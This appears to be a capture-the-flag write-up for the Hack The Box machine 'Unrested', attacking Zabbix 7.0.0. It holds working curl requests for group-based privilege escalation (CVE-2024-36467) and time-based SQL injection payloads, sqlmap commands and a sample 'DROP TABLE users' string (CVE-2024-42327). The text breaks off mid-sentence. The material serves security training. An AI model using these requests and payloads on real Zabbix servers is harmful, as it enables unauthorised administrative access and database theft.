RECON
Port Scan
Full port scanning:
$ rustscan -a $ip --ulimit 1000 -r 1-65535 -- -A -sC

PORT      STATE SERVICE             REASON  VERSION
22/tcp    open  ssh                 syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
|   256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp    open  http                syn-ack Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
10050/tcp open  tcpwrapped          syn-ack
10051/tcp open  ssl/zabbix-trapper? syn-ack
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- TCP Wrapped Port (10050): A custom service or related to Zabbix monitoring tools.
- Port 10051 (SSL): Zabbix Trapper.
Creds
Credentials for Zabbix is provided for testing:
As is common in real life pentests, you will start the Unrested box with credentials for the following account on Zabbix: matthew / 96qzn0h2e1k3
Port 10050 | Zabbix
Visit the target IP redirects us to URL http://10.10.11.50/zabbix/, a Zabbix login page:

Zabbix is an open-source monitoring platform used to monitor network devices, servers, and other resources. It provides a web-based interface for managing configurations and viewing collected metrics.
After logging in with the provided credentials matthew / 96qzn0h2e1k3, it redirects to http://10.10.11.50/zabbix/zabbix.php?action=dashboard.view&dashboardid=1 for the dashboard, revealing its version 7.0.0:

Search a little bit on the internet, we can discover that this version is subject to CVE-2024-36467. This vulnerability allows an attacker with API access to escalate privileges to a super user by exploiting missing access controls in the user.update function of the CUser class.
Additionally, there's also CVE-2024-42327 is a SQL injection vulnerability in the user.get function of the CUser class allows an attacker to leak database content.
However, there's no detailed information for the exploit of both CVEs. So we need to figure them out by ourselves via code reviews on this open-source project.
Zabbix
CVE-2024-36467
To exploit these vulnerabilities effectively, we follow a systematic approach via JSON RPC.
Authentication
Begin by authenticating to the Zabbix JSON-RPC API, which can be referred from the official documentation, using valid user credentials (matthew / 96qzn0h2e1k3). The authentication process returns an API key, which is required for all subsequent API requests.
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.login","params":{"username":"matthew","password":"96qzn0h2e1k3"},"id":1}'
It responses us with an authenticated API token:

we can export the token as an environment variable for future use.
IDOR | validateUpdate
Reviewing the source code of Zabbix 7.0.0 on its GitHub repository, we focus on the CUser.php file and the user.update function at Line 358 (removed in the latest version):
public function update(array $users) {
    $this->validateUpdate($users, $db_users);
    self::updateForce($users, $db_users);

    return ['userids' => array_column($users, 'userid')];
}
Access Control Weakness:
- The
validateUpdatefunction does not adequately enforce access controls (e.g., ensuring that only super administrators can perform sensitive updates), regular users or attackers with limited API access could exploit this to escalate privileges.
Privilege Escalation via updateForce:
- The
updateForcemethod, based on its name, might force updates without verifying permissions or roles. - An attacker could craft a payload to modify their user role to a super admin, leveraging weak validation.
Insufficient Input Validation:
- If
$usersis not properly sanitized or validated invalidateUpdate, attackers could inject malicious input to update unintended fields or execute arbitrary SQL commands.
API | user.get
Therefore, we can retrieve user information using the user.get method with the extend parameter, which returns all fields for the user, including alias, userid, roleid, and more.
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.get","params":{"output":"extend"},"auth":"'"$token"'","id":1}' \
  | jq
The empty output indicates that we lack the permissions to retrieve user information:
{
  "jsonrpc": "2.0",
  "result": [],
  "id": 1
}
However, from the Zabbix documentation, we know that the userid doesn’t directly correspond to the roleid by default. There are always Admin and guest users, as shown in the example from the docs:
{
           "jsonrpc": "2.0",
           "result": [
               {
                   "userid": "1",
                   "username": "Admin",
                   "name": "Zabbix",
                   "surname": "Administrator",
                   "url": "",
                   "autologin": "1",
                   "autologout": "0",
                   "lang": "en_US",
                   "refresh": "0s",
                   "theme": "default",
                   "attempt_failed": "0",
                   "attempt_ip": "",
                   "attempt_clock": "0",
                   "rows_per_page": "50",
                   "timezone": "default",
                   "roleid": "3",
                   "userdirectoryid": "0",
                   "ts_provisioned": "0"
               },
               {
                   "userid": "2",
                   "username": "guest",
                   "name": "",
                   "surname": "",
                   "url": "",
                   "autologin": "0",
                   "autologout": "15m",
                   "lang": "default",
                   "refresh": "30s",
                   "theme": "default",
                   "attempt_failed": "0",
                   "attempt_ip": "",
                   "attempt_clock": "0",
                   "rows_per_page": "50",
                   "timezone": "default",
                   "roleid": "4",
                   "userdirectoryid": "0",
                   "ts_provisioned": "0"
               },
               {
                   "userid": "3",
                   "username": "user",
                   "name": "Zabbix",
                   "surname": "User",
                   "url": "",
                   "autologin": "0",
                   "autologout": "0",
                   "lang": "ru_RU",
                   "refresh": "15s",
                   "theme": "dark-theme",
                   "attempt_failed": "0",
                   "attempt_ip": "",
                   "attempt_clock": "0",
                   "rows_per_page": "100",
                   "timezone": "default",
                   "roleid": "1",
                   "userdirectoryid": "0",
                   "ts_provisioned": "0"
               }
           ],
           "id": 1
       }
API | role.get
Since we cannot retrieve user information, we can instead examine the role of the current user:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"role.get","params":{"output":["roleid","name"]},"auth":"'"$token"'","id":1}'
It responses:
{"jsonrpc":"2.0","result":[{"roleid":"1","name":"User role"}],"id":1}The response indicates that the current user's role is roleid: 1, named "User role", which is typically associated with basic privileges for regular users in Zabbix.
To get more details about roleid: 1, we query for its full information:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"role.get","params":{"output":"extend","roleids":["1"]},"auth":"'"$token"'","id":1}'
With response:
{"jsonrpc":"2.0","result":[{"roleid":"1","name":"User role","type":"1","readonly":"0"}],"id":1}According to this reference:
"readonly":"0"Indicates that this role is not read-only"type":"1"is for user type:- 1 - (default) User;
- 2 - Admin;
- 3 - Super admin.
Common Role IDs (roleid)
| Role Name | ID (roleid) |
|---|---|
| Super Admin | 3 |
| Admin | 2 |
| User | 1 |
| Custom Roles | Installation-specific |
API | user.update
So, according to the documentation, we can attempt privilege escalation to the "Super Admin" role by modifying roleid to 3:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.update","params":{"userid":"3","roleid":"3"},"auth":"'"$token"'","id":1}'
However, the response tells us we "cannot change own role":

Code Review
The reason for this is a private function, validateUpdate, defined at Line 371, which ultimately triggers this error:
private function validateUpdate(array &$users, array &$db_users = null) {
    ...

    // Get readonly super admin role ID and name.
    ...

    // Check that at least one active user will remain with readonly super admin role.
    if ($superadminids_to_update) {
        ...
    }

	...

    if ($usernames) {
        $this->checkDuplicates($usernames);
    }
    $this->checkLanguages(zbx_objectValues($users, 'lang'));

    self::checkUserGroups($users, $db_user_groups, $db_users);
    self::checkEmptyPassword($users, $db_user_groups, $db_users);
    self::checkMediaTypes($users, $db_mediatypes);
    self::checkMediaRecipients($users, $db_mediatypes);
    $this->checkHimself($users);
At Line 542, it calls the checkHimself function at the end, which is defined at Line 1109:
private function checkHimself(array $users) {
    foreach ($users as $user) {
        if (bccomp($user['userid'], self::$userData['userid']) == 0) {
            if (array_key_exists('roleid', $user) && $user['roleid'] != self::$userData['roleid']) {
                self::exception(ZBX_API_ERROR_PARAMETERS, _('User cannot change own role.'));
            }

            if (array_key_exists('usrgrps', $user)) {
                $db_usrgrps = DB::select('usrgrp', [
                    'output' => ['gui_access', 'users_status'],
                    'usrgrpids' => zbx_objectValues($user['usrgrps'], 'usrgrpid')
                ]);

                foreach ($db_usrgrps as $db_usrgrp) {
                    if ($db_usrgrp['gui_access'] == GROUP_GUI_ACCESS_DISABLED
                            || $db_usrgrp['users_status'] == GROUP_STATUS_DISABLED) {
                        self::exception(ZBX_API_ERROR_PARAMETERS,
                            _('User cannot add himself to a disabled group or a group with disabled GUI access.')
                        );
                    }
                }
            }

            break;
        }
    }
}

/**
 * Additional check to exclude an opportunity to enable auto-login and auto-logout options together..
 *
 * @param array  $user
 * @param int    $user[]['autologin']   (optional)
 * @param string $user[]['autologout']  (optional)
 *
 * @throws APIException
 */
It checks if the current userid matches self::$userData['userid'] (the authenticated user's ID). If the user is trying to change their own roleid (present in the $user array) and it differs from their current role (self::$userData['roleid']), the function throws an exception with the message "User cannot change own role."
This is a hardcoded restriction in Zabbix 7.0.0 to prevent users from escalating or downgrading their privileges without external oversight. However, there's no validation on usrgrps. It checks whether the user is trying to join a disabled group or one with GUI access disabled—If the group is valid (not disabled and allows GUI access), there is no additional validation to prevent the user from adding themselves to privileged groups.
API | usergroup.get
Therefore, while roleid changes are strictly forbidden, adding oneself to new groups (usrgrps) with high privileges effectively grants access to the permissions associated with those groups, including a new roleid.
Refer to the documentation to understand the default settings of Zabbix:
Common User Group IDs (usrgrpid)
| User Group Name | ID (usrgrpid) |
|---|---|
| Zabbix administrators | 7 |
| Internal group | 13 |
| Guests | Varies (often 2 or 14) |
| Custom groups | Depends on configuration |
Thus, as long as the group is not disabled and the group allows GUI access, we can abuse this to change our current role with the following command:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.update","params":
{"userid":"3","usrgrps":[{"usrgrpid":"13"},
{"usrgrpid":"7"}]},"auth":"'"$token"'","id":1}'
We can add Matthew (userid 3) to any of the privileged groups:

The request successfully adds the user (userid: 3, "matthew") to two groups:
usrgrpid: 13: Internal group.usrgrpid: 7: Zabbix administrators group.

Now we can test user.get method again to see if we are able to retrieve user information, while we failed before privesc:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.get","params":{"output":"extend"},"auth":"'"$token"'","id":1}' \
  | jq
Bingo:
And we can examine the group of current user by command:
curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.get","params":{"output":
["userid","3"],"selectUsrgrps":["usrgrpid","name"],"filter":
{"alias":"matthew"}},"auth":"'"$token"'","id":1}' \
  | jq
With response:
{
  "jsonrpc": "2.0",
  "result": [
    {
      "userid": "1",
      "usrgrps": [
        {
          "usrgrpid": "7",
          "name": "Zabbix administrators"
        },
        {
          "usrgrpid": "13",
          "name": "Internal"
        }
      ]
    },
    {
      "userid": "2",
      "usrgrps": [
        {
          "usrgrpid": "13",
          "name": "Internal"
        }
      ]
    },
    {
      "userid": "3",
      "usrgrps": [
        {
          "usrgrpid": "7",
          "name": "Zabbix administrators"
        },
        {
          "usrgrpid": "13",
          "name": "Internal"
        }
      ]
    }
  ],
  "id": 1
}
This is ready for our next-step exploitation—in a scenario where a valid Host Group is associated with the Zabbix administrator group, an attacker can leverage the administrative privileges to create custom items within the assigned hosts. By exploiting item creation functionality, we may trigger remote code execution (RCE), which can be used to gain unauthorized access to the underlying system. This technique is detailed in the next CVE-2024-42327.
CVE-2024-42327
After gaining Zabbix administrator privileges on the web app, we can exploit another vulnerability, CVE-2024-42327, which is a SQL injection in the user.get function of the CUser class, to leak database content.
Authentication
As with the previous CVE, ensure proper authentication, now using the administrator credentials after privilege escalation:
$ curl -X POST \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.login","params":

{"username":"matthew","password":"96qzn0h2e1k3"},"id":1}'
{"jsonrpc":"2.0","result":"c05f8b21d1080bef15f746fae07b239d","id":1}


$ export token=c05f8b21d1080bef15f746fae07b239d

$ echo $ip $token
10.10.11.50 c05f8b21d1080bef15f746fae07b239d
Code Review
Inspect Cuser.php again starting from Line 68, where sits the get function. And we can discover a Permisson Check at Line 108:
// permission check
if (self::$userData['type'] != USER_TYPE_SUPER_ADMIN) {
    if (!$options['editable']) {
        $sqlParts['from']['users_groups'] = 'users_groups ug';
        $sqlParts['where']['uug'] = 'u.userid=ug.userid';
        $sqlParts['where'][] = 'ug.usrgrpid IN ('.
            ' SELECT uug.usrgrpid'.
            ' FROM users_groups uug'.
            ' WHERE uug.userid='.self::$userData['userid'].
        ')';
    }
    else {
        $sqlParts['where'][] = 'u.userid='.self::$userData['userid'];
    }
}
From this code snippet, we observe that if the editable option is included in the request, the code bypasses the intended user group permission checks. Instead, it only validates whether the userid matches the current user (u.userid = self::$userData['userid'}), exposing a logic flaw due to less strict validation.
Once the permission check is bypassed, a call is made to addRelatedObjects at Line 234:
if ($result) {
    $result = $this->addRelatedObjects($options, $result);
}
The addRelatedObjects is a protected function defined at Line 2969:
protected function addRelatedObjects(array $options, array $result) {
    $result = parent::addRelatedObjects($options, $result);
    $userIds = zbx_objectValues($result, 'userid');

    // adding usergroups
    if ($options['selectUsrgrps'] !== null && $options['selectUsrgrps'] != API_OUTPUT_COUNT) {
        $relationMap = $this->createRelationMap($result, 'userid', 'usrgrpid', 'users_groups');
        $dbUserGroups = API::UserGroup()->get([
            'output' => $options['selectUsrgrps'],
            'usrgrpids' => $relationMap->getRelatedIds(),
            'preservekeys' => true
        ]);

        $result = $relationMap->mapMany($result, $dbUserGroups, 'usrgrps');
    }

    // adding medias
    if ($options['selectMedias'] !== null && $options['selectMedias'] != API_OUTPUT_COUNT) {
        $db_medias = API::getApiService()->select('media', [
            'output' => $this->outputExtend($options['selectMedias'], ['userid', 'mediaid', 'mediatypeid']),
            'filter' => ['userid' => $userIds],
            'preservekeys' => true
        ]);

    ...
The addRelatedObjects function is a helper method in Zabbix designed to enrich user-related data by adding supplementary information like user groups and media. This function acts as a post-processing step for API responses, appending related objects (like groups and media) to the user data based on the query options.
Most SQL statements appear secure until we reach Line 3040, where Zabbix retrieves and appends user role information to the result set during the processing of JSON-RPC API calls:
// adding user role
if ($options['selectRole'] !== null && $options['selectRole'] !== API_OUTPUT_COUNT) {
    if ($options['selectRole'] === API_OUTPUT_EXTEND) {
        $options['selectRole'] = ['roleid', 'name', 'type', 'readonly'];
    }

    $db_roles = DBselect(
        'SELECT u.userid'.($options['selectRole'] ? ',r.'.implode(',r.', $options['selectRole']) : '').
        ' FROM users u,role r'.
        ' WHERE u.roleid=r.roleid'.
        ' AND '.dbConditionInt('u.userid', $userIds)
    );

    foreach ($result as $userid => $user) {
        $result[$userid]['role'] = [];
    }

    while ($db_role = DBfetch($db_roles)) {
        $userid = $db_role['userid'];
        unset($db_role['userid']);

        $result[$userid]['role'] = $db_role;
    }
}
Adding Role Information:
- If the
selectRoleoption is specified in the API call, this code retrieves and appends role details (e.g.,roleid,name,type,readonly) to each user in the result. - It queries the
userstable, joins it with theroletable, and filters results based on the specified user IDs ($userIds).
Simulate Database Query:
SELECT u.userid, r.roleid, r.name, r.type, r.readonly
FROM users u, role r
WHERE u.roleid = r.roleid
AND u.userid IN (<list_of_user_ids>);- Retrieves all roles associated with the given users.
Mapping Roles to Users:
- Initializes the
rolefield for each user in$resultas an empty array. - Iterates through the database results, populating the
rolefield for each user with their associated role information.
SQLi
From above code review, we can focus on the query:
DBselect(
    'SELECT u.userid'.($options['selectRole'] ? ',r.'.implode(',r.', $options['selectRole']) : '').'
    FROM users u,role r
    WHERE u.roleid=r.roleid
    AND '.dbConditionInt('u.userid', $userIds)
);- Dynamic Columns: The query dynamically appends columns from
$options['selectRole'], which could be tainted by user input.
If $options['selectRole'] is not properly sanitized (which we don't see any here), an attacker could inject malicious SQL, such as:
r.column_name; DROP TABLE users; --If an attacker can manipulate:
- The
userIdsinput (e.g., via tampering with theuser.get). - The
roleidin theuserstable (e.g., via CVE-2024-36467 allowingroleidupdates).
Although the response does not return plain-text results, we can leverage Blind SQL Injection techniques. For advanced SQLi payloads, this repository provides excellent resources.
Blind Boolean-Based SQL Injection
Blind Boolean-based SQL injection occurs when:
- An attacker injects a condition into the query that evaluates to
TRUEorFALSE. - infer database information based on the response.
Dummy Demo Example:
Suppose $options['selectRole'] is exploited to inject a condition:
r.roleid, (CASE WHEN (1=1) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)The resulting SQL query could be:
SELECT u.userid, r.roleid, (CASE WHEN (1=1) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)
FROM users u, role r
WHERE u.roleid = r.roleid
AND u.userid IN (3);- If the injected condition evaluates to
TRUE, the query works normally. - If it evaluates to
FALSE, it throws an error or behaves differently. - By observing the behavior,we can deduce whether the injected condition is true or false, leaking database details.
Time-Based SQL Injection
Time-based SQL injection occurs when:
- An attacker injects a SQL condition that delays the query’s execution using a database function like
SLEEP(). - Measure the time it takes for the server to respond to infer database details.
Dummy Demo Example:
If $options['selectRole'] is exploited to inject a delay:
r.roleid, (SELECT SLEEP(5))The resulting query:
SELECT u.userid, r.roleid, (SELECT SLEEP(5))
FROM users u, role r
WHERE u.roleid = r.roleid
AND u.userid IN (3);- The server response will be delayed by 5 seconds if the injection is successful.
- By measuring response times, we can confirm the injection worked and can perform further exploration.
Sqlmap
Instead of manually testing, we can use Sqlmap.
Proxy the request to BurpSuite:
curl -X POST \
  --proxy "http://127.0.0.1:8080" \
  --url "http://$ip/zabbix/api_jsonrpc.php" \
  --header 'Content-Type: application/json-rpc' \
  --data '{"jsonrpc":"2.0","method":"user.get","params":{"output":
["userid","username"],"selectRole":["roleid","name *"],"editable":1},"auth":"'"$token"'","id":1}'
Intercept the HTTP request:

Save the request into a request.txt, then we can use the SQLmap methodology to exploit. Reveal database names as the first step:
sqlmap -r $(pwd)/request.txt --batch --dbsWe can verify Time-Based SQL Injection works:

The payload used by Sqlmap is:
{"jsonrpc":"2.0","method":"user.get","params":{"output":
["userid","username"],"selectRole":["roleid","name  AND (SELECT 4471 FROM (SELECT(SLEEP(5)))fUlR)"],"editable":1},"auth":"'"$token"'","id":1}
And we are able to retrieve the names of database as a result:

Get tables from zabbix database:
sqlmap -r $(pwd)/request.txt --batch --dbms=mysql -D 'zabbix' --tables --technique=T
There're 19 tables in zabbix db, which could take time to complete the whole enumeration.
But we can focus on the sessions table is a logical next step when extracting data for a Zabbix instance, especially in the context of exploiting or escalating privileges:
- The
